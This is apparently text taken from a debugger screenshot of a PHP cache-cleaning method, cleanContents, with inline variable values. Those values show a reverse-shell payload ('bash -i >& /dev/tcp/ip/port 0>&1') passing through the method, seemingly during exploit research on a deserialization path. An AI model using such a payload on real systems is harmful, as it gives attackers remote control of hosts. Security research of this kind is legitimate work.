 326 public function cleanContents(array $contents) $contents: {"`bash -i >& /dev/tcp/ip/port 0>&1`"}[1]
327 {
328 $cachedProperties = array_flip([ $cachedProperties: {path => 0, dirname => 1, basename => 2, extension => 3, filename => 4, size => 5, mimetype => 6, visibility =>
329 'path', 'dirname', 'basename', 'extension', 'filename',
330 'size', 'mimetype', 'visibility', 'timestamp', 'type',
331 ]);
332
333 foreach ($contents as $path => $object) { $path: 0 $object: "`bash -i >& /dev/tcp/ip/port 0>&1`"
334 if (is_array($object)) {
335 $contents[$path] = array_intersect_key($object, $cachedProperties); $cachedProperties: {path => 0, dirname => 1, basename => 2, extension => 3, filename =>
336 }
337 }
338
339 return $contents; $contents: {"`bash -i >& /dev/tcp/ip/port 0>&1`"}[1]
340 }